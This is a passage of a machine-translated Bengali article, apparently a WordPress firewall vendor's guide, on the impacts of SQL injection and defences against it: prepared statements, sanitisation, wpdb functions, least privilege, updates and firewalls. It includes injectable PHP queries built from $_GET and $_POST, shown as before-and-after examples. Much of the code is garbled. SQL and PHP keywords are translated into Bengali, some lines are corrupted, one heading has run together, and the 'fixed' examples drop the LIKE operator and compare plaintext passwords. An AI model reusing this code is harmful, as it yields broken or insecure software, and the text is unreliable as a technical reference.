- অননুমোদিত অ্যাক্সেস উদাহরণ: একটি সংবাদ ওয়েবসাইটের জন্য একটি বিষয়বস্তু ব্যবস্থাপনা সিস্টেম SQL ইনজেকশনের মাধ্যমে আপস করা হয়। আক্রমণকারী প্রশাসনিক অ্যাক্সেস লাভ করে, মিথ্যা সংবাদ নিবন্ধ প্রকাশ করে এবং সাইটের বিশ্বাসযোগ্যতা নষ্ট করে।

- পরিষেবার অস্বীকৃতি উদাহরণ: একজন আক্রমণকারী এসকিউএল ইনজেকশন ব্যবহার করে বিপুল সংখ্যক রিসোর্স-ইনটেনসিভ কোয়েরি সম্পাদন করে, ডাটাবেস সার্ভারকে অপ্রতিরোধ্য করে এবং ওয়েবসাইটটিকে প্রতিক্রিয়াহীন হয়ে পড়ে, যার ফলে বৈধ ব্যবহারকারীদের জন্য পরিষেবা অস্বীকার করা হয়।

4.2) দীর্ঘমেয়াদী প্রভাব

- এসইও ইমপ্যাক্ট সিনারিও: একটি SQL ইনজেকশন আক্রমণের পরে, ক্ষতিকারক স্ক্রিপ্টগুলি সাইটের পৃষ্ঠাগুলিতে প্রবেশ করানো হয়, যার ফলে সার্চ ইঞ্জিনগুলি সাইটটিকে আপোষহীন হিসাবে পতাকাঙ্কিত করে৷ এর ফলে সার্চ র্যাঙ্কিং কমে যায়, জৈব ট্রাফিক কমে যায় এবং অনলাইন খ্যাতি কলঙ্কিত হয়।

- ব্যবহারকারীর বিশ্বাস হারানো দৃশ্যকল্প: একটি এসকিউএল ইনজেকশন আক্রমণে তাদের ব্যক্তিগত তথ্য চুরি হওয়ার পর একটি ই-কমার্স সাইটের গ্রাহকরা আস্থা হারান৷ নেতিবাচক মিডিয়া কভারেজ এবং গ্রাহকের অভিযোগ বিক্রয় হ্রাস এবং ব্র্যান্ডের খ্যাতি নষ্ট করে।

- রেগুলেটরি কমপ্লায়েন্স ইস্যুসসিনারিওCCconclusionSum

4.3) সারসংক্ষেপ

SQL ইনজেকশনগুলি কীভাবে কাজ করে তা বোঝা, সাধারণ দুর্বলতাগুলি সনাক্ত করা এবং এই ধরনের আক্রমণের গভীর প্রভাবগুলি সনাক্ত করা আপনার ওয়ার্ডপ্রেস সাইটকে সুরক্ষিত করার জন্য গুরুত্বপূর্ণ পদক্ষেপ। এসকিউএল ইনজেকশনের পরিণতিগুলি গুরুতর হতে পারে, যা শুধুমাত্র আপনার তাৎক্ষণিক ক্রিয়াকলাপকেই প্রভাবিত করে না বরং আপনার দীর্ঘমেয়াদী ব্যবসায়িক স্বাস্থ্য, খ্যাতি এবং প্রবিধান মেনে চলাকেও প্রভাবিত করে৷

পরবর্তী বিভাগে, আমরা SQL ইনজেকশন প্রতিরোধ করার জন্য বিশদ কৌশল এবং সর্বোত্তম অনুশীলনগুলি অন্বেষণ করব, আপনার ওয়ার্ডপ্রেস সাইটের নিরাপত্তা বাড়ানোর জন্য WP-Firewall-এর মতো ব্যবহারিক ব্যবস্থা এবং টুলগুলির উপর ফোকাস করে।

5) এসকিউএল ইনজেকশন প্রতিরোধ করার কৌশল

5.1) প্রস্তুত বিবৃতি এবং প্যারামিটারাইজড প্রশ্ন ব্যবহার করুন

গভীরতার উদাহরণ

এসকিউএল ইনজেকশন প্রতিরোধে প্রস্তুত বিবৃতি এবং প্যারামিটারাইজড প্রশ্নগুলি অত্যন্ত গুরুত্বপূর্ণ কারণ তারা নিশ্চিত করে যে SQL কোড এবং ডেটা আলাদাভাবে পরিচালনা করা হয়। বিভিন্ন প্রোগ্রামিং ভাষা এবং ডাটাবেস সিস্টেমে এই কৌশলগুলি কীভাবে ব্যবহার করা যায় তা অন্বেষণ করা যাক৷

MySQL সহ PHP (PDO ব্যবহার করে)

পিএইচপি ডেটা অবজেক্টস (পিডিও) পিএইচপি-তে ডেটাবেস অ্যাক্সেস করার জন্য একটি সামঞ্জস্যপূর্ণ ইন্টারফেস প্রদান করে। এখানে PDO এর সাথে প্রস্তুত বিবৃতি ব্যবহার করার একটি উদাহরণ:

phpCopy কোড<?php

$pdo = নতুন PDO('mysql:host=localhost;dbname=testdb', 'ব্যবহারকারীর নাম', 'পাসওয়ার্ড');

$stmt = $pdo->প্রস্তুত করুন (' নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = : ব্যবহারকারীর নাম এবং পাসওয়ার্ড = : পাসওয়ার্ড');

$stmt->এক্সিকিউট(['ব্যবহারকারীর নাম' => 1TP4টিউজারনেম, 'পাসওয়ার্ড' => $password]);

$results = $stmt->আনয়ন সমস্ত(PDO::FETCH_ASSOC);

?>

মাইএসকিউএল সহ পাইথন (মাইএসকিউএল সংযোগকারী ব্যবহার করে)

পাইথনে, দ mysql-connector-python লাইব্রেরি নিরাপদে MySQL ডাটাবেসের সাথে যোগাযোগ করতে ব্যবহার করা যেতে পারে:

pythonCopy কোডmysql.connector আমদানি করুন

conn = mysql.connector.connect(user='ব্যবহারকারীর নাম', পাসওয়ার্ড='পাসওয়ার্ড', হোস্ট='স্থানীয় হোস্ট', ডেটাবেস=2#x27;, ডেটাবেস=275Tx27;

কার্সার = conn.cursor()

প্রশ্ন = "নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = %s এবং পাসওয়ার্ড = %s"

cursor.execute(কোয়েরি, (ব্যবহারকারীর নাম, পাসওয়ার্ড))

ফলাফল = cursor.fetchall()

conn.close()

PostgreSQL সহ জাভা (JDBC ব্যবহার করে)

PostgreSQL ব্যবহার করে জাভা অ্যাপ্লিকেশনের জন্য, JDBC লাইব্রেরি প্রস্তুত বিবৃতি ব্যবহার করার পদ্ধতি প্রদান করে:

javaCopy কোডআমদানি java.sql.*;

পাবলিক ক্লাস SQLInjection উদাহরণ {

পাবলিক স্ট্যাটিক ভ্যায়েড মেইন (স্ট্রিং[] আর্গস) {

স্ট্রিং url = "jdbc:postgresql://localhost/testdb";

স্ট্রিং ব্যবহারকারী = "ব্যবহারকারীর নাম";

স্ট্রিং পাসওয়ার্ড = "পাসওয়ার্ড";

চেষ্টা করুন (Connection conn = DriverManager.getConnection(url, user, password)) {

স্ট্রিং ক্যোয়ারী = "নির্বাচন করুন * ব্যবহারকারীদের থেকে কোথায় ব্যবহারকারীর নাম = ? এবং পাসওয়ার্ড =?";

PreparedStatement stmt = conn.prepareStatement(query);

stmt.setString(1, ব্যবহারকারীর নাম);

stmt.setString(2, পাসওয়ার্ড);

ফলাফল সেট rs = stmt.executeQuery();

যখন (rs.next()) {

System.out.println(rs.getString("ব্যবহারকারীর নাম"));

}

} ধরা (SQLE ব্যতিক্রম e) {

e.printStackTrace();

}

}

}

সুবিধা এবং সীমাবদ্ধতা

সুবিধাদি:

- নিরাপত্তা: প্রস্তুত বিবৃতি ইনপুট ডেটা সর্বদা ডেটা হিসাবে বিবেচিত হয়, এক্সিকিউটেবল কোড নয় তা নিশ্চিত করে SQL ইনজেকশন প্রতিরোধ করে।

- কর্মক্ষমতা: প্রস্তুত বিবৃতি বিভিন্ন পরামিতি সহ একই প্রশ্ন একাধিকবার কার্যকর করার জন্য আরও দক্ষ হতে পারে।

- পঠনযোগ্যতা: তারা ডেটা হ্যান্ডলিং থেকে SQL লজিককে আলাদা করতে সাহায্য করে, কোডটিকে ক্লিনার এবং বজায় রাখা সহজ করে।

সীমাবদ্ধতা:

- শেখার বক্ররেখা: ডেভেলপারদের অবশ্যই শিখতে হবে কিভাবে প্রস্তুত বিবৃতি বাস্তবায়ন করতে হয়, যা নতুনদের জন্য চ্যালেঞ্জিং হতে পারে।

- ওভারহেড: কিছু ক্ষেত্রে, সাধারণ প্রশ্নের তুলনায় প্রস্তুত বিবৃতি ব্যবহার করার সময় সামান্য কর্মক্ষমতা ওভারহেড হতে পারে, যদিও এটি সাধারণত নগণ্য।

5.2) ব্যবহারকারীর ইনপুট স্যানিটাইজ করুন

এসকিউএল ইনজেকশন প্রতিরোধ করার জন্য ব্যবহারকারীর ইনপুট স্যানিটাইজ করা একটি মৌলিক অনুশীলন। এটি প্রক্রিয়াকরণের আগে এটি নিরাপদ কিনা তা নিশ্চিত করতে ইনপুট ডেটা পরিষ্কার এবং যাচাই করা জড়িত।

স্যানিটাইজেশন ফাংশন

পিএইচপি:

html বিশেষ অক্ষর(): বিশেষ অক্ষরকে HTML সত্তায় রূপান্তর করে, HTML ইনজেকশন প্রতিরোধ করে।filter_var(): একটি নির্দিষ্ট ফিল্টার সহ একটি ভেরিয়েবল ফিল্টার করে, যা বিভিন্ন ধরণের ডেটা যাচাই এবং স্যানিটাইজ করার জন্য দরকারী৷mysqli_real_escape_string(): এসকিউএল স্টেটমেন্টে ব্যবহারের জন্য একটি স্ট্রিং-এ বিশেষ অক্ষরগুলিকে এস্কেপ করে।

ওয়ার্ডপ্রেস:

sanitize_text_field(): ব্যবহারকারীর ইনপুট বা ডাটাবেস থেকে একটি স্ট্রিং পরিষ্কার করে।esc_sql(): এসকিউএল কোয়েরিতে ব্যবহারের জন্য ডেটা এস্কেপ করে।wp_kses(): অননুমোদিত HTML ট্যাগ এবং গুণাবলী বের করে দেয়।

অন্যান্য জনপ্রিয় ওয়েব ফ্রেমওয়ার্ক:

পাইথন (জ্যাঙ্গো):

strip_tags(): একটি স্ট্রিং থেকে HTML ট্যাগ স্ট্রিপ করে।পালানো(): একটি স্ট্রিং-এ বিশেষ অক্ষর এস্কেপ করে।

জাভাস্ক্রিপ্ট (Node.js):

validator.escape(): HTML এ নিরাপদ সন্নিবেশের জন্য একটি স্ট্রিং এস্কেপ করে।sanitize-html: HTML ইনপুট পরিষ্কার করার জন্য একটি লাইব্রেরি।

সাধারণ ক্ষতি

- শুধুমাত্র ক্লায়েন্ট-সাইড বৈধতার উপর নির্ভর করা: ক্লায়েন্ট-সাইড বৈধতা সহজেই বাইপাস করা যেতে পারে। সার্ভারের পাশে সর্বদা বৈধতা এবং স্যানিটাইজেশন সঞ্চালন করুন।উদাহরণ: একজন আক্রমণকারী তাদের ব্রাউজারে জাভাস্ক্রিপ্ট অক্ষম করতে পারে বা সার্ভারে পৌঁছানোর আগে অনুরোধগুলিকে আটকাতে এবং সংশোধন করতে পারে।

- স্যানিটাইজেশন ফাংশন অনুপযুক্ত ব্যবহার: প্রেক্ষাপটের জন্য ভুল স্যানিটাইজেশন ফাংশন ব্যবহার করে দুর্বলতা হতে পারে।উদাহরণ: ব্যবহার

html বিশেষ অক্ষর()পরিবর্তেmysqli_real_escape_string()এসকিউএল কোয়েরির জন্য অ্যাপ্লিকেশানটিকে এসকিউএল ইনজেকশনের জন্য দুর্বল করে দিতে পারে। - অসম্পূর্ণ ডেটা যাচাইকরণ: পুঙ্খানুপুঙ্খভাবে তথ্য যাচাই না ইনজেকশন দুর্বলতা হতে পারে.উদাহরণ: একটি সংখ্যাসূচক ইনপুটকে যাচাই না করে ধরে নিলে যে এটি প্রকৃতপক্ষে একটি সংখ্যা তা আক্রমণকারীদের এসকিউএল কোড ইনজেক্ট করার অনুমতি দিতে পারে।

সাধারণ ভুল এড়ানো

- ব্যাপক বৈধতা: প্রত্যাশিত বিন্যাসের বিরুদ্ধে সমস্ত ব্যবহারকারীর ইনপুট যাচাই করুন। মত ফাংশন ব্যবহার করুন

filter_var()ডেটা অখণ্ডতা নিশ্চিত করতে PHP বা জ্যাঙ্গো-এর অন্তর্নির্মিত যাচাইকারীদের মধ্যে।উদাহরণ: ব্যবহার করে ইমেল ঠিকানা যাচাই করুনfilter_var($email, FILTER_VALIDATE_EMAIL)পিএইচপি-তে। - প্রসঙ্গ-নির্দিষ্ট স্যানিটাইজেশন: ডেটা প্রসঙ্গের জন্য উপযুক্ত স্যানিটাইজেশন ফাংশন ব্যবহার করুন (যেমন, SQL, HTML, URL)।উদাহরণ: ব্যবহার করুন

mysqli_real_escape_string()এসকিউএল ইনপুট এবং জন্যhtml বিশেষ অক্ষর()HTML বিষয়বস্তুর জন্য। - সার্ভার-সাইড চেক: ক্লায়েন্ট-সাইড চেক নির্বিশেষে সার্ভার সাইডে সর্বদা ডেটা যাচাইকরণ এবং স্যানিটাইজেশন প্রয়োগ করুন।উদাহরণ: ইনপুট দৈর্ঘ্য, প্রকার এবং বিন্যাস সার্ভার-সাইড যাচাই করুন, এমনকি যদি ক্লায়েন্ট-সাইড ইতিমধ্যে এই পরীক্ষাগুলি সম্পাদন করে থাকে।

প্রস্তুত বিবৃতি এবং প্যারামিটারাইজড প্রশ্নগুলি ব্যবহার করে, বিকাশকারীরা SQL ইনজেকশনের ঝুঁকি উল্লেখযোগ্যভাবে কমাতে পারে। উপরন্তু, ব্যবহারকারীর ইনপুটগুলির যথাযথ স্যানিটাইজেশন এবং বৈধতা নিরাপত্তাকে আরও শক্তিশালী করে। সাধারণ সমস্যাগুলি এড়ানো এবং ব্যাপক, প্রসঙ্গ-নির্দিষ্ট স্যানিটাইজেশন নিশ্চিত করা অপরিহার্য অনুশীলন। পরবর্তী বিভাগে, আমরা এসকিউএল ইনজেকশন এবং অন্যান্য নিরাপত্তা হুমকি থেকে আপনার ওয়ার্ডপ্রেস সাইটকে রক্ষা করার জন্য অতিরিক্ত কৌশল এবং সরঞ্জামগুলি অন্বেষণ চালিয়ে যাব।

5.3) WordPress API ফাংশন ব্যবহার করুন

ওয়ার্ডপ্রেস ডাটাবেস ক্লাস (wpdb) বিল্ট-ইন ফাংশন ব্যবহার করে ওয়ার্ডপ্রেস ডাটাবেসের সাথে ইন্টারঅ্যাক্ট করার একটি নিরাপদ এবং কার্যকর উপায় প্রদান করে। এই ফাংশনগুলি এসকিউএল কোয়েরিগুলিকে স্যানিটাইজ এবং প্রস্তুত করার জন্য ডিজাইন করা হয়েছে, যার ফলে এসকিউএল ইনজেকশন আক্রমণ প্রতিরোধ করা হয়।

উন্নত ব্যবহার

ব্যবহার wpdb::prepare() জটিল প্রশ্নের জন্য

দ্য wpdb::prepare() নিরাপদে SQL স্টেটমেন্ট প্রস্তুত করার জন্য ফাংশন অপরিহার্য। এটি নিশ্চিত করে যে এসকিউএল কোয়েরিতে অন্তর্ভুক্ত হওয়ার আগে ভেরিয়েবলগুলি সঠিকভাবে পালানো হয়েছে।

উদাহরণ 1: একাধিক প্যারামিটার সহ নিরাপদ নির্বাচন প্রশ্ন

phpCopy কোডবিশ্বব্যাপী $wpdb;

$user_id = 1;

$status = 'সক্রিয়';

$query = $wpdb->প্রস্তুত করুন(

"wp_users WHERE ID = %d এবং স্থিতি = %s থেকে * নির্বাচন করুন",

$user_id,

$স্থিতি

);

$results = $wpdb->get_results($query);

এই উদাহরণে, %d একটি পূর্ণসংখ্যার জন্য একটি স্থানধারক, এবং %s একটি স্ট্রিং জন্য একটি স্থানধারক. দ্য wpdb::prepare() ফাংশন নিশ্চিত করে যে ভেরিয়েবলগুলি নিরাপদে ক্যোয়ারীতে ঢোকানো হয়েছে।

উদাহরণ 2: ব্যবহার করা wpdb::prepare() যোগদান এবং Subqueries সঙ্গে

phpCopy কোডবিশ্বব্যাপী $wpdb;

$post_id = 5;

$query = $wpdb->প্রস্তুত করুন(

"নির্বাচন p.*, u.user_login FROM wp_posts p

অভ্যন্তরীণ যোগদান wp_users u অন p.post_author = u.ID

যেখানে p.ID = %d",

$post_id

);

$post_details = $wpdb->পান_ফলাফল($query);

এই ক্যোয়ারী দেখায় কিভাবে wpdb::prepare() একাধিক টেবিল থেকে নিরাপদে সম্পর্কিত ডেটা আনতে যোগদানের সাথে ব্যবহার করা যেতে পারে।

ব্যবহার wpdb :: insert(), wpdb::update(), এবং wpdb::delete()

এই ফাংশনগুলি সরাসরি SQL কোয়েরি না লিখে সন্নিবেশ, আপডেট এবং ক্রিয়াকলাপগুলি মুছে ফেলার একটি নিরাপদ উপায় সরবরাহ করে।

উদাহরণ 3: নিরাপদে ডেটা সন্নিবেশ করান

phpCopy কোডবিশ্বব্যাপী $wpdb;

$data = অ্যারে(

'user_login' => 'নতুন_ব্যবহারকারী',

'user_pass' => wp_hash_password('পাসওয়ার্ড'),

'user_email' => '[email protected]'

);

$wpdb->ঢোকান('wp_users', $data);

উদাহরণ 4: নিরাপদে ডেটা আপডেট করা

phpCopy কোডবিশ্বব্যাপী $wpdb;

$data = অ্যারে('user_email' => '[email protected]');

$where = অ্যারে('ID' => 1);

$wpdb->আপডেট('wp_users', $data, $where);

উদাহরণ 5: নিরাপদে ডেটা মুছে ফেলা

phpCopy কোডবিশ্বব্যাপী $wpdb;

$where = অ্যারে('ID' => 1);

$wpdb->মুছুন('wp_users', $where);

কেস স্টাডিজ

কেস স্টাডি 1: ই-কমার্স প্ল্যাটফর্ম

ওয়ার্ডপ্রেস ব্যবহার করে একটি ই-কমার্স প্ল্যাটফর্ম তাদের পণ্য ক্যাটালগকে লক্ষ্য করে একাধিক এসকিউএল ইনজেকশন প্রচেষ্টার সম্মুখীন হয়েছে। কাঁচা SQL কোয়েরি থেকে ট্রানজিশন করে wpdb::prepare() এবং অন্যান্য wpdb ফাংশন, তারা কার্যকরভাবে এই আক্রমণ প্রতিরোধ করতে সক্ষম ছিল.

দৃশ্যকল্প: প্ল্যাটফর্মটিতে একটি অনুসন্ধান বৈশিষ্ট্য ছিল যা ব্যবহারকারীদের নাম অনুসারে পণ্য অনুসন্ধান করতে দেয়। প্রাথমিকভাবে, ক্যোয়ারীটি সরাসরি ব্যবহারকারীর ইনপুট থেকে তৈরি করা হয়েছিল:

phpCopy কোড$query = "wp_products থেকে * নির্বাচন করুন যেখানে পণ্য_নাম লাইক '%"। $_GET['অনুসন্ধান']। "%'";

সমস্যা: এই ক্যোয়ারীটি SQL ইনজেকশনের জন্য ঝুঁকিপূর্ণ ছিল যদি কোনো আক্রমণকারী ম্যানিপুলেট করে অনুসন্ধান প্যারামিটার

সমাধান: ব্যবহার করে wpdb::prepare(), প্রশ্নটি সুরক্ষিত ছিল:

phpCopy কোডবিশ্বব্যাপী $wpdb;

$search = '%' . $wpdb->esc_like($_GET['অনুসন্ধান'])। '%';

$query = $wpdb->প্রস্তুত করুন("wp_products থেকে নির্বাচন করুন যেখানে পণ্য_নাম %s", $search);

$results = $wpdb->get_results($query);

ফলাফল: প্ল্যাটফর্মটি তাদের ব্যবহারকারীদের জন্য একটি নিরাপদ এবং নিরাপদ অনুসন্ধান বৈশিষ্ট্য নিশ্চিত করে, আর কোন SQL ইনজেকশন সমস্যার সম্মুখীন হয়নি।

কেস স্টাডি 2: সদস্যপদ সাইট

সংবেদনশীল ব্যবহারকারীর ডেটা সহ একটি সদস্যতা সাইট ব্যবহারকারীর প্রমাণীকরণের জন্য কাঁচা SQL কোয়েরি ব্যবহার করে, এটিকে SQL ইনজেকশন আক্রমণের জন্য একটি প্রধান লক্ষ্য করে তোলে। একটি নিরাপত্তা অডিট দুর্বলতা প্রকাশ করার পরে, সাইটের বিকাশকারীরা ব্যবহার করে প্রমাণীকরণ প্রক্রিয়াটি পুনরায় তৈরি করেছে wpdb ফাংশন

দৃশ্যকল্প: আসল প্রমাণীকরণ প্রশ্নটি দুর্বল ছিল:

phpCopy কোড$query = "wp_users থেকে * নির্বাচন করুন যেখানে user_login = '" . $_POST['ব্যবহারকারীর নাম']। "' এবং user_pass = '" . $_POST['পাসওয়ার্ড']। "'";

সমাধান: ক্যোয়ারীটি ব্যবহার করে একটি সুরক্ষিত সংস্করণ দিয়ে প্রতিস্থাপিত হয়েছে wpdb::prepare():

phpCopy কোডবিশ্বব্যাপী $wpdb;

$query = $wpdb->প্রস্তুত করুন(

"wp_users থেকে * নির্বাচন করুন যেখানে user_login = %s এবং user_pass = %s",

$_POST['ব্যবহারকারীর নাম'],

$_POST['পাসওয়ার্ড']

);

$user = $wpdb->get_row($query);

ফলাফল: সদস্যপদ সাইটটি তার নিরাপত্তা ভঙ্গিতে উল্লেখযোগ্যভাবে উন্নতি করেছে, কার্যকরভাবে SQL ইনজেকশন আক্রমণের ঝুঁকি কমিয়েছে।

উপসংহার

ওয়ার্ডপ্রেস API ফাংশন ব্যবহার করা যেমন wpdb::prepare(), wpdb :: insert(), wpdb::update(), এবং wpdb::delete() এসকিউএল ইনজেকশন প্রতিরোধের জন্য গুরুত্বপূর্ণ। এই ফাংশনগুলি নিশ্চিত করে যে SQL প্রশ্নগুলি সঠিকভাবে স্যানিটাইজ করা এবং প্রস্তুত করা হয়েছে, দূষিত কোড কার্যকর করার ঝুঁকি হ্রাস করে৷ সর্বোত্তম অনুশীলনগুলি অনুসরণ করে এবং এই অন্তর্নির্মিত ফাংশনগুলিকে কাজে লাগানোর মাধ্যমে, বিকাশকারীরা তাদের ওয়ার্ডপ্রেস সাইটগুলিকে এসকিউএল ইনজেকশন আক্রমণ থেকে রক্ষা করতে পারে এবং সামগ্রিক নিরাপত্তা বাড়াতে পারে।

5.4) ন্যূনতম বিশেষাধিকার নীতি বাস্তবায়ন করুন

ন্যূনতম বিশেষাধিকার নীতি (LPP) হল একটি নিরাপত্তা অনুশীলন যেখানে ব্যবহারকারী এবং সিস্টেমগুলিকে তাদের কার্য সম্পাদনের জন্য প্রয়োজনীয় ন্যূনতম স্তরের অ্যাক্সেস বা অনুমতি দেওয়া হয়৷ এসকিউএল ইনজেকশন আক্রমণ থেকে সম্ভাব্য ক্ষতি কমাতে ডাটাবেস ব্যবহারকারী ব্যবস্থাপনায় এলপিপি প্রয়োগ করা অত্যন্ত গুরুত্বপূর্ণ।

ডাটাবেস ব্যবহারকারী ব্যবস্থাপনা

মাইএসকিউএল

- একটি সীমিত ব্যবহারকারী তৈরি করুন:

ধাপ 1: রুট ব্যবহারকারী হিসাবে MySQL এর সাথে সংযোগ করুন:

sqlCopy কোডmysql -u root -pধাপ ২: সীমিত সুবিধা সহ একটি নতুন ব্যবহারকারী তৈরি করুন:

sqlCopy কোডব্যবহারকারী তৈরি করুন 'সীমিত_ব্যবহারকারী'@'স্থানীয় হোস্ট' 'strong_পাসওয়ার্ড' দ্বারা চিহ্নিত;ধাপ 3: নির্দিষ্ট সুবিধা প্রদান করুন:

sqlCopy কোডগ্রান্ট সিলেক্ট করুন, ডাটাবেস_নাম জুড়ে দিন, আপডেট করুন।ধাপ 4: পরিবর্তনগুলি প্রয়োগ করার সুবিধাগুলি ফ্লাশ করুন:

sqlCopy কোডফ্লাশ বিশেষাধিকার;

পোস্টগ্রেএসকিউএল

- একটি সীমিত ব্যবহারকারী তৈরি করুন:

ধাপ 1: পোস্টগ্রেস ব্যবহারকারী হিসাবে PostgreSQL এর সাথে সংযোগ করুন:

bashCopy কোডpsql -U postgresধাপ ২: একটি নতুন ব্যবহারকারী তৈরি করুন:

sqlCopy কোডপাসওয়ার্ড 'strong_পাসওয়ার্ড' দিয়ে ব্যবহারকারী সীমিত_ব্যবহারকারী তৈরি করুনধাপ 3: নির্দিষ্ট সুবিধা প্রদান করুন:

sqlCopy কোডসীমিত_ব্যবহারকারীর জন্য স্কিমা পাবলিকের সমস্ত টেবিলে গ্রান্ট সিলেক্ট, ইনসার্ট, আপডেট করুন;ধাপ 4: পরিবর্তনগুলি প্রয়োগ:

sqlCopy কোডস্কিমায় ডিফল্ট বিশেষাধিকার পরিবর্তন করুন পাবলিক গ্রান্ট নির্বাচন করুন, সন্নিবেশ করুন, সীমিত_ব্যবহারকারীর জন্য টেবিলে আপডেট করুন;

বাস্তব-বিশ্বের উদাহরণ

কেস স্টাডি: ই-কমার্স প্ল্যাটফর্ম

একটি ই-কমার্স কোম্পানি একটি ডাটাবেস ব্যবহারকারী তৈরি করে এলপিপি প্রয়োগ করেছে বিশেষভাবে পণ্যের তথ্যে শুধুমাত্র-পঠন অ্যাক্সেসের জন্য। এই ব্যবহারকারীর শুধুমাত্র কার্যকর করার অনুমতি ছিল নির্বাচন করুন উপর বিবৃতি পণ্য টেবিল একটি নিরাপত্তা নিরীক্ষার সময়, এটি আবিষ্কৃত হয়েছিল যে একজন আক্রমণকারী একটি এসকিউএল ইনজেকশন আক্রমণের চেষ্টা করেছিল পণ্য টেবিল যাইহোক, যেহেতু ডাটাবেস ব্যবহারকারীর শুধুমাত্র পড়ার অনুমতি ছিল, আক্রমণটি কোনো ডেটা পরিবর্তন বা মুছে ফেলতে ব্যর্থ হয়েছিল। এটি সম্ভাব্য ক্ষতিকে সীমিত করে, সংবেদনশীল তথ্য রক্ষায় ন্যূনতম বিশেষাধিকার নীতির গুরুত্ব তুলে ধরে।

5.5) নিয়মিত ওয়ার্ডপ্রেস এবং প্লাগইন আপডেট করুন

আপনার ওয়ার্ডপ্রেস কোর, থিম এবং প্লাগইন আপডেট রাখা আপনার সাইটের নিরাপত্তা বজায় রাখার জন্য অত্যাবশ্যক। নিয়মিত আপডেটগুলি পরিচিত দুর্বলতাগুলিকে প্যাচ করে এবং উদীয়মান হুমকি থেকে রক্ষা করে৷

আপডেট কৌশল

- স্বয়ংক্রিয় আপডেট:

ওয়ার্ডপ্রেস কোর: নিম্নোক্ত লাইন যোগ করে ক্ষুদ্র মূল আপডেটের জন্য স্বয়ংক্রিয় আপডেট সক্ষম করুন আপনারwp-config.phpfile:

phpCopy কোডসংজ্ঞায়িত করুন('WP_AUTO_UPDATE_CORE', সত্য);প্লাগইন এবং থিম: প্লাগইন এবং থিমগুলির জন্য স্বয়ংক্রিয় আপডেটগুলি পরিচালনা করতে "সহজ আপডেট ম্যানেজার" এর মতো একটি প্লাগইন ব্যবহার করুন৷ - পরিবেশন মঞ্চায়ন:সেটআপ: একটি স্টেজিং পরিবেশ তৈরি করুন যা আপনার প্রোডাকশন সাইটের প্রতিফলন করে। ডাব্লুপি স্টেজকোচ বা সাবডোমেন ব্যবহার করে ম্যানুয়াল সেটআপের মতো পরিষেবাগুলি ব্যবহার করা যেতে পারে।

পরীক্ষামূলক: লাইভ সাইটে আপডেটগুলি প্রয়োগ করার আগে, সামঞ্জস্য এবং স্থিতিশীলতা নিশ্চিত করতে স্টেজিং পরিবেশে সেগুলি পরীক্ষা করুন৷

স্থাপনা: একবার পরীক্ষা করা হলে, বিঘ্ন কমাতে কম ট্রাফিক সময়কালে প্রোডাকশন সাইটে আপডেটগুলি প্রয়োগ করুন৷

আপডেটের গুরুত্ব

পরিসংখ্যান এবং অধ্যয়ন:

- Wordfence রিপোর্ট করেছে যে ওয়ার্ডপ্রেস দুর্বলতার 52% প্লাগইন থেকে উদ্ভূত হয়। এই দুর্বলতাগুলি মোকাবেলা করার জন্য নিয়মিত আপডেটগুলি অত্যন্ত গুরুত্বপূর্ণ৷

- সুকুরির বার্ষিক ওয়েবসাইট নিরাপত্তা প্রতিবেদনে দেখা গেছে যে 61% হ্যাক হওয়া ওয়ার্ডপ্রেস সাইটের মূল, প্লাগইন বা থিম পুরানো হয়েছে।

এই পরিসংখ্যানগুলি সম্ভাব্য নিরাপত্তা লঙ্ঘন রোধ করতে আপনার ওয়ার্ডপ্রেস ইনস্টলেশন আপ টু ডেট রাখার গুরুত্বপূর্ণ গুরুত্ব তুলে ধরে।

5.6) একটি ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল (WAF) ব্যবহার করুন

একটি ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল (WAF) একটি ওয়েব অ্যাপ্লিকেশন এবং ইন্টারনেটের মধ্যে HTTP ট্র্যাফিক পর্যবেক্ষণ এবং ফিল্টার করে নিরাপত্তার একটি অপরিহার্য স্তর যোগ করে।

WAF বৈশিষ্ট্য

WP-ফায়ারওয়াল:

- রিয়েল-টাইম মনিটরিং: SQL ইনজেকশন প্রচেষ্টা সহ দূষিত কার্যকলাপের জন্য ক্রমাগত ইনকামিং ট্রাফিক স্ক্যান করে।

- ম্যালওয়্যার সনাক্তকরণ এবং অপসারণ: আপনার ওয়েবসাইট থেকে ম্যালওয়্যার শনাক্ত করে এবং সরিয়ে দেয়, এটি নিশ্চিত করে যে এটি পরিষ্কার এবং সুরক্ষিত থাকে।

- কাস্টম নিয়ম: প্রশাসকদের তাদের নির্দিষ্ট প্রয়োজন অনুযায়ী কাস্টম নিরাপত্তা নিয়ম সেট করার অনুমতি দেয়।

- আইপি ব্ল্যাকলিস্টিং: স্বয়ংক্রিয়ভাবে IP ঠিকানাগুলিকে ব্লক করে যা দূষিত আচরণ প্রদর্শন করে, বারবার আক্রমণ প্রতিরোধ করে।

- বিস্তারিত লগ এবং রিপোর্ট: ফরেনসিক বিশ্লেষণ এবং ক্রমাগত উন্নতিতে সহায়তা করে, সমস্ত নিরাপত্তা-সম্পর্কিত ইভেন্টের উপর ব্যাপক লগ এবং রিপোর্ট প্রদান করে।

অন্যান্য WAF সমাধান সঙ্গে তুলনা

1) ব্যবহার সহজ:

- WP-ফায়ারওয়াল: এর ব্যবহারকারী-বান্ধব ইন্টারফেস এবং ওয়ার্ডপ্রেসের সাথে বিরামহীন একীকরণের জন্য পরিচিত।

- এস-ব্র্যান্ড: এছাড়াও একটি ব্যবহারকারী-বান্ধব অভিজ্ঞতা প্রদান করে তবে উন্নত বৈশিষ্ট্যগুলির জন্য আরও ব্যয়বহুল হতে পারে।

- সি-ব্র্যান্ড: দৃঢ় নিরাপত্তা বৈশিষ্ট্য প্রদান করে কিন্তু সম্পূর্ণ কাস্টমাইজেশনের জন্য একটি স্টিপার লার্নিং কার্ভের প্রয়োজন হতে পারে।

2) কার্যকারিতা:

- WP-ফায়ারওয়াল: রিয়েল-টাইম হুমকি সনাক্তকরণ এবং প্রতিক্রিয়ার ক্ষেত্রে অত্যন্ত কার্যকর, বিশেষভাবে ওয়ার্ডপ্রেস পরিবেশের জন্য তৈরি।

- এস-ব্র্যান্ড: ম্যালওয়্যার অপসারণ এবং কর্মক্ষমতা অপ্টিমাইজেশানের উপর একটি শক্তিশালী ফোকাস সহ ব্যাপক সুরক্ষা।

